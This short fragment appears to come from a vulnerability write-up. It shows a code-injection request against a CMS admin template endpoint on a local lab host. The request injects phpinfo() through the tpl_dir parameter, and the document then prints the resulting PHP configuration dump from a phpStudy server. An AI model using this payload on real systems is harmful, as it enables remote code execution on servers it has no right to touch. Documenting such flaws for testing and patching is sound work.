 安全 192.168.10.10:808/index.php?m=Admin&c=Tpl&a=set&tpl_dir=%20%27,%20%27a%27,phpinfo(),%27

PHP Version 5.4.45

php

| System | Windows NT DESKTOP-JFB57A8 6.2 build 9200 (Windows 8 Business Edition) i586 |
|---|---|
| Build Date | Sep 2 2015 23:45:20 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20100412 |
| PHP Extension | 20100525 |
| Zend Extension | 220100525 |
| Zend Extension Build | API220100525,NTS,VC9 |
| PHP Extension Build | API20100525,NTS,VC9 |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal | disabled |